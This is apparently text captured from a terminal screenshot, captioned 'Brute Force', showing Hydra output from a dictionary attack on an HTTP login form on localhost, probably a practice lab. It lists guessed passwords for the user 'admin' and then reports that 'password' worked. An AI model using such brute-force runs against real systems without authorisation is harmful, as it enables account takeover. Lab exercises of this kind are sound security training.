 user@Etuk: ~
File Actions Edit View Help
[ATTEMPT] target localhost - login "admin" - pass "personal" - 614 of 959 [ch
ild 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personals" - 615 of 959 [c
hild 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pgsql" - 616 of 959 [child
 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phone" - 617 of 959 [child
 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "php" - 618 of 959 [child 6
] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpMyAdmin" - 619 of 959 [
child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpmyadmin" - 620 of 959 [
child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pics" - 621 of 959 [child
15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ping" - 622 of 959 [child
8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pix" - 623 of 959 [child 1
2] (0/0)
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 18:
59:34
┌──(user㉿Etuk)-[~]
└─$
: Brute Force